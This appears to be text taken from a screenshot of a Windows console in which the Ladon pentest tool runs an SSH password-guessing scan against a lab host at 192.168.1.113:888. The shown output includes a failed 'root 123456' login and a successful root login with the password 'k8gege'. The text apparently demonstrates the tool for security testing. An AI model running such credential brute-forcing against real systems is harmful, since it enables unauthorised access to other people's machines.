 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon 192.168.1.113:888 sshscan
Ladon 7.8
Start: 2020-12-30 00:05:05
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 6260  CurrentProcess: Ladon
load SshScan
192.168.1.113   888     Open
192.168.1.113 888 -> SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
SSHcheck... 192.168.1.113 888 root 123456
Error: 192.168.1.113 Permission denied (password).
SSHcheck... 192.168.1.113 888 root k8gege
Found: 192.168.1.113 888 root k8gege ISOK
IP Finished!
End: 2020-12-30 00:05:10
C:\Users\k8gege>